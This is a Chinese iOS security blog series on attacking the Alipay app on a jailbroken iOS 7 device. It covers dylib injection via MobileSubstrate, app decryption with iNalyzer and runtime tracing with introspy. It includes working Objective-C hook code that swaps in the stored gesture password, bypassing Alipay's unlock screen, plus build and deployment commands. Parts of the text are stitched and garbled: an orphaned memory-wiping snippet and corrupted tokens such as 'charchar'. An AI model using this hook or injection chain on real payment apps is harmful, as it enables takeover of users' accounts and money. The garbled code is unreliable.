iOS安全攻防
iOS安全攻防(十二):iOS7的动态库注入
iOS系统不断升级,结构不断调整,所以我们可以利用的动态库注入方法也根据系统版本的不同而不同。
在此之前,我们可以利用环境变量 DYLD_INSERT_LIBRARY 来添加动态库,iOS7被成功越狱后,我们需要自己去探索实践iOS7动态库注入的方式。
本文将在iOS7.0.4环境下,以 hook 支付宝app 程序中 ALPLauncherController 的视图加载方法为例,介绍在iOS7下,如何实现动态库注入攻击。
相关工具位置信息
先总结罗列一下相关编译、链接工具的位置路径信息,在各位自行下载的iOS SDK中
clang : /Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/bin/clang
gcc : /Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2
ld : /Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/Developer/usr/bin/ld
/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/bin/ld
sdk : /Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/Developer/SDKs/iPhoneOS7.0.sdk/
动态库源程序
我们编写一个 hook 支付宝app 程序中 ALPLauncherController 的 viewDidLoad 方法,具体方法是利用 Method Swizzling 。
不熟悉 Method Swizzling 的话,可以参看我之前的这篇文章:Objective-C的hook方案(一): Method Swizzling
- #import
- #import
- @implementation UIViewController (HookPortal)
- -(void)myViewDidLoad
- {
- NSLog(@"----------------------- myViewDidLoad ----------------------");
- }
- @end
- static void __attribute__((constructor)) initialize(void)
- {
- NSLog(@"======================= initialize ========================");
- Class class = objc_getClass("ALPLauncherController");
- Method ori_Method = class_getInstanceMethod(class, @selector(viewDidLoad));
- Method my_Method = class_getInstanceMethod(class, @selector(myViewDidLoad));
- method_exchangeImplementations(ori_Method, my_Method);
- }
编译dylib
我们可以利用xcode直接帮忙编译.o,或者自己手动使用clang编译,然后手动ld:
ld -dylib -lsystem -lobjc -syslibroot /Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/Developer/SDKs/iPhoneOS7.0.sdk/ -o libwq.dylib xxx.o
安置、验证dylib
将编译好的 libwq.dylib 拷贝到iPhone 文件系统中 /Library/MobileSubstrate/DynamicLibraries/ 下
如果不放心库是否能正常工作,可以加一步验证操作,写一个demo尝试打开自己的库:
- voidvoid *handle = (void*)dlopen("/Library/MobileSubstrate/DynamicLibraries/libwq.dylib", 0x2);
- handle = dlsym(handle, "myViewDidLoad");
- if (handle) {
- NSLog(@"++++");
- }else{
- NSLog(@"----");
- }
运行检验效果
到了验证效果的时候,重启设备后者执行:
- killall SpringBoard
启动支付宝app,然后观察log信息:
- Portal[3631]
: MS:Notice: Injecting: com.alipay.iphoneclient [Portal] (847.21) - Portal[3631]
: MS:Notice: Loading: /Library/MobileSubstrate/DynamicLibraries/libwq.dylib - Portal[3631]
: ======================= initialize ======================== - Portal[3631]
: ----------------------- myViewDidLoad ----------------------
证明我们的动态库已经被加载, 我们的Hook 也成功了。
剩下的就要自己去思考了,除了加句无聊的Log,我们还可以做点什么呢?
- @interface WipingMemoryViewController : UIViewController
- @property (nonatomic,copy) NSString *text;
- @end
- WipingMemoryViewController *lastController = (WipingMemoryViewController *)self.navigationController.viewControllers[0];
- NSLog(@"text = %@",lastController.text);
- _text = [[NSString alloc]initWithFormat:@"information"];
- NSLog(@"Origal string = %@",_text);
- //do something...
- charchar *string = (charchar *)CFStringGetCStringPtr((CFStringRef)_text, CFStringGetSystemEncoding());
- memset(string, 0, [_text length]);
- NSLog(@"final text = %@",_text);
- WipingMemory[2518:70b] Origal string = information
- WipingMemory[2518:70b] final text =
- _text = @"information";
- _text = @"information";
- memset((__bridge voidvoid *)(_text), 0, _text.length - 1);
- NSString *myString = [[NSString alloc]initWithFormat:@"information"];
- NSLog(@"Origal text : %@ \n",myString);
- #import
- #import
- IMP ori_getPasswd_IMP = NULL;
- IMP ori_gesture_IMP = NULL;
- @interface NSObject (HackPortal)
- @end
- @implementation NSObject (HackPortal)
- + (id)getPassword
- {
- NSString *passwd = ori_getPasswd_IMP(self, @selector(getPassword));
- return passwd;
- }
- - (void)gestureInputView:(id)view didFinishWithPassword:(id)password
- {
- password = ori_getPasswd_IMP(self, @selector(getPassword));
- ori_gesture_IMP(self, @selector(gestureInputView:didFinishWithPassword:), view, password);
- }
- @end
- @implementation PortalListener
- - (id)init
- {
- self = [super init];
- if (self) {
- [[NSNotificationCenter defaultCenter]addObserver:self
- selector:@selector(appLaunched:)
- name:UIApplicationDidBecomeActiveNotification
- object:nil];
- }
- return self;
- }
- - (void)appLaunched:(NSNotification *)notification
- {
- Class class_GestureUtil = NSClassFromString(@"GestureUtil");
- Class class_PortalListener = NSClassFromString(@"PortalListener");
- Method ori_Method = class_getClassMethod(class_GestureUtil, @selector(getPassword));
- ori_getPasswd_IMP = method_getImplementation(ori_Method);
- Method my_Method = class_getClassMethod(class_PortalListener, @selector(getPassword));
- method_exchangeImplementations(ori_Method, my_Method);
- Class class_Gesture = NSClassFromString(@"GestureUnlockViewController");
- Method ori_Method1 = class_getInstanceMethod(class_Gesture,
- @selector(gestureInputView:didFinishWithPassword:));
- ori_gesture_IMP = method_getImplementation(ori_Method1);
- Method my_Method1 = class_getInstanceMethod(class_PortalListener,
- @selector(gestureInputView:didFinishWithPassword:));
- method_exchangeImplementations(ori_Method1, my_Method1);
- }
- -(void)dealloc
- {
- [[NSNotificationCenter defaultCenter]removeObserver:self];
- }
- @end
- static void __attribute__((constructor)) initialize(void)
- {
- static PortalListener *entrance;
- entrance = [[PortalListener alloc]init];
- }
iOS安全攻防(十五):使用iNalyzer分析应用程序
好想用 doxygen 画iOS app的class继承关系。
有没有比 class-dump-z 更直观的分析工具?
利器 iNalyzer 隆重登场~
一、iNalyzer的安装
在iPhone端:
1)进入cydia添加源 http://appsec-labs.com/cydia/
2)搜索 iNalyzer 并安装
二、Doxygen和Graphviz的安装
在Mac端:
brew install doxygen graphviz
三、解密支付宝app
1)查看可解密的app
- cd /Applications/iNalyzer5.app
- ./iNalyzer5
- usage: ./iNalyzer5 [application name] [...]
- Applications available: Portal Tenpay
2)解密支付宝app
- ./iNalyzer5 Portal
- got params /var/mobile/Applications/4763A8A5-2E1D-4DC2-8376-6CB7A8B98728/Portal.app/ Portal.app 800 iNalyzer is iNalyzing Portal...
- iNalyzer:crack_binary got /var/mobile/Applications/4763A8A5-2E1D-4DC2-8376-6CB7A8B98728/Portal.app/Portal /tmp/iNalyzer5_3f0d8773/Payload/Portal.app/Portal Dumping binary...helloooo polis?
- helloooo polis?
- iNalyzer:Creating SnapShot into ClientFiles
- iNalyzer:SnapShot Done
- iNalyzer:Population Done
- iNalyzer:Dumping Headers
- iNalyzer:Patching Headers
- /bin/sh: /bin/ls: Argument list too long
- ls: cannot access *_fixed: No such file or directory
- /var/root/Documents/iNalyzer/支付宝钱包-v8.0.0.ipa
将解密后的ipa拷贝到本地
四、修改doxMe.sh脚本
解压ipa, cd 到 /支付宝钱包-v8.0.0/Payload/Doxygen 下找到 doxMe.sh
- #!/bin/sh
- /Applications/Doxygen.app/Contents/Resources/doxygen dox.template && open ./html/index.html
我们是通过brew安装的 doxygen,所以修改脚本为:
- #!/bin/sh
- doxygen dox.template && open ./html/index.html
五、执行doxMe.sh脚本
- ./doxMe.sh
完成后浏览器会自动 open 生成的html文件
六、查看信息
通过index.html我们可以直观的查看到 Strings analysis , ViewControllers,Classes 等几大类的信息。
在Classes->Class Hierarchy 可以查看到类继承图示。
支付宝app class Hierarchy 结果冰山一角:
iOS安全攻防(十六):使用introspy追踪分析应用程序
如果你已阅读了《iOS安全攻防》系列专栏之前的文章,一定已经对静态以及运行时分析app有了一定的了解。
我们可以借助的分析工具很多,工具和工具之间一般没有什么优劣比较性,完全看个人习惯什么擅长什么。
多个工具多条路,那么本文将介绍追踪分析利器introspy。
对应iOS系统版本,下载适用的introspy工具包:introspy下载地址传送门
下载后,将其拷贝到设备中,并执行安装命令:
- # dpkg -i com.isecpartners.introspy-v0.4-iOS_7.deb
重启设备:
- # killall SpringBoard

到设置中,就可以查看到instrospy的设置选项了
在Introspy-Apps中选择要跟踪的app名称。
Instrospy-Settings则提供一些常规跟踪设置选项,默认是全部开启。
然后启动想要跟踪的应用程序,就可以直接查看log获取Instrospy为我们跟踪捕获的信息,这里以跟踪支付宝app为例。

打开支付宝app,选择添加银行卡,随意添加一个卡号,然后点击下一步
支付宝app反馈添加失败,该卡暂不支持,Instrospy捕获的信息也很清晰:
追踪信息被保存为一个数据库introspy-com.alipay.iphoneclient.db,存放在:
./private/var/mobile/Applications/4763A8A5-2E1D-4DC2-8376-6CB7A8B98728/Library/introspy-com.alipay.iphoneclient.db
也可以借助Introspy-Analyzer在本地将该数据库解析成一个直观的report.html查看
Introspy-Analyzer下载地址传送门
将introspy-com.alipay.iphoneclient.db拷贝到本地,执行:
- python introspy.py -p ios --outdir Portal-introspy-html introspy-com.alipay.iphoneclient.db
就会生成一个 Portal-introspy-html 文件夹,该目录下有 report.html ,用浏览器打开:
- open report.html

就可以清晰的查看追踪信息了,主要分为DataStorage、IPC、Misc、Network、Crypto六大类信息。
举个例子,选择Crypto可以查看支付宝app采取了什么加密措施,如果你看过我之前的文章,一定会一眼就认出来手势密码的:


